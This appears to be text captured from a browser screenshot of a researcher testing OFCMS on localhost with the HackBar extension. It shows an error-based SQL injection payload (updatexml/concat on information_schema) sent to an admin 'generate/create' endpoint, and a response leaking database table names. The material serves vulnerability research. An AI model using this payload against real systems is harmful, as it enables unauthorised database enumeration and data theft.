 localhost:8081/ofcms_admin_war_exploded/admin/system/generate/create?sql=update%20of_cms_ad%20set%20ad_id=updatexml(1,concat(0x7e,(sele...
t
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 信息收集 ChatGPT Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... »
"msg":"java.sql.SQLException: XPATH syntax error:
~of_cms_access,of_cms_ad,of_cms_'","code":"处理失败请稍后重试!","success":false}
DevTools is now available in Chinese!
Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost:8081/ofcms_admin_war_exploded/admin/system/gener
ate/create?sql=update of_cms_ad set
ad_id=updatexml(1,concat(0x7e,(select group_concat(table_name)
from information_schema.tables where
table_schema=database()),0x7e),1)
Use POST method